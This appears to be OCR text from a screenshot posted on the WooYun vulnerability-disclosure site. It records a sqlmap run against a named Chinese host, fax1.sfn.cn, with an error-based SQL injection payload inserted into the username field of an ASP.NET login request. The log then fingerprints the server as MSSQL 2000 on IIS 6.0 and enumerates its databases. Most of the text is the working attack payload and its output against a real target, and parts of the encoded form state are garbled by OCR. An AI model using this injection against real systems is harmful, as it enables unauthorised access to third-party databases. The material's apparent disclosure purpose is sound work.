 管理员: C:\Windows\system32\cmd.exe
ovpPlhaXmgqjopoHnmbvlvZXnlKjmiLflkI3miJblr4bnoIFkZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVB
vc3RCYWNrS2V5X18WAQULbG9naW5zdWJtaXQi/F1BCLA+Lu2nMi+ZrM1jNj2aWQ==&__EVENTVALIDAT
ION=/wEWBAKF4MK0BQKl1bKzCQLG8eCkDwKlvMnXDDa2irhLjvhOmKSW1VJ1dhpNUYZv&txtUserName
=' AND 8838=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(98)+CHAR(113)+
(SELECT (CASE WHEN (8838=8838) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
112)+CHAR(122)+CHAR(113)+CHAR(113)))-- JRIF&txtUserPwd=1&loginsubmit.x=52&logins
ubmit.y=39
---
[20:45:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:45:34] [INFO] fetching database names
[20:45:34] [INFO] the SQL query used returns 9 entries
[20:45:34] [WARNING] reflective value(s) found and filtering out
[20:45:46] [INFO] falling back to current database
[20:45:46] [INFO] fetching current database
[20:45:46] [INFO] resumed: sfnResultCount
available databases [1]:
[*] sfnResultCount
[20:45:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fax1.sfn.cn'
[*] shutting down at 20:45:46
www.wooyun.org